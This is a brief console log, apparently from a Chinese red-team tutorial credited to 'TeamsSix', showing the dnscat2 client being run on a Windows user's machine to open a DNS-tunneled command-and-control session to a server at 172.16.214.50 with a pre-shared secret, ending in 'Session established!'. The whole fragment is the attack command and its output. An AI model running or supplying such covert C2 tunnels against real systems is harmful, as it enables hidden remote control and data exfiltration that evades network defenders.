 PS C:\Users\daniel10> .\dnscat2.exe --dns server=172.16.214.50,port=553 --secret=teamssix
Creating DNS driver:
domain = (null)
host = 0.0.0.0
port = 553
type = TXT,CNAME,MX
server = 172.16.214.50
** Peer verified with pre-shared secret!
公众号：TeamsSix
Session established!